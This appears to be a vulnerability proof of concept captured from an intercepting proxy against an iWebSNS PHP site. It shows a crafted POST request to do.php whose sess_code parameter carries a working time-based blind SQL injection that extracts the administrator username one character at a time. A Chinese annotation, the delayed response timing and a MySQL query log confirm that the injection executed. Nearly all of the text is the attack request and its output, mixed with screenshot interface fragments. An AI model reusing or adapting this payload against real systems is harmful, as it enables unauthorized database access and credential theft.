 POST /do.php?act=photo_upl_flash HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; PHPSESSID=jlqmqs159pr4441i6ascog34e3; IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
sess_code=-1|-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))&id=10
? < + > Type a search term 0 matches
当管理员用户名第一个字母是‘a’时，延迟2+3=5s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Dec 2014 14:20:57 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 375 (5,032 millis)
141207 22:20:58 67 Connect root@localhost on
67 Query set names 'UTF8'
67 Init DB iwebsns
67 Query select user_id,user_name,user_ico,session_code from isns_online where user_id=-1 or (select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
141207 22:21:01 67 Quit